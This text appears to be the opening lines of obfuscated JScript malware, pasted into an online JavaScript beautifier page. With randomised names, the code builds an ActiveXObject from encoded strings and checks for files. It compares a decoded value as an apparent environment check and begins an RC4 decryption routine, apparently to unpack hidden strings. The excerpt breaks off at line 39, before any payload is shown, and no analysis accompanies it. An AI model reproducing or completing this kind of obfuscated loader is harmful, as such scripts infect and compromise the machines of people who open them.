 Beautify JavaScript or HTML (ctrl-enter)
1 function t0Be5WWG(f0guCO) {
2 return new ActiveXObject(f0guCO);
3 }
4 var qtond1b = t0Be5WWG(x94qqzYZK("=QAEG0gY80BV6cBMjYxDOYUXX81JQkTGBAAN", "gcspIdN1ps"));
5
6 function vAcCtzn3Q(ufJlqGKc) {
7 if (qtond1b.fileExists(ufJlqGKc)) {
8 return true;
9 }
10 }
11
12 function cF64EXN2C() {
13 var nSeEFKLSq;
14 nSeEFKLSq = xjfmLrs(x94qqzYZK("==AdLQmJDFSZQkXMSVibL4XITFicWMmI", "r1Y1d"), x94qqzYZK("NNzG/cBP", "oNlOv"));
15 if (nSeEFKLSq === x94qqzYZK("=QTBqojJ", "gwn3")) {
16 return true;
17 } else {
18 return false;
19 }
20 }
21
22 function bEOgCO(wf3q3MdTM, aGau1) {
23 var s = [];
24 var j = 0;
25 var x;
26 var hYrdB = [];
27 var i;
28 var y;
29 if (aGau1 && wf3q3MdTM) {
30 for (i = 0; i < 256; i += 1) {
31 s[i] = i;
32 }
33 for (i = 0; i < 256; i += 1) {
34 j = (j + s[i] + aGau1.charCodeAt(i % aGau1.length)) % 256;
35 x = s[i];
36 s[i] = s[j];
37 s[j] = x;
38 }
39 i = 0;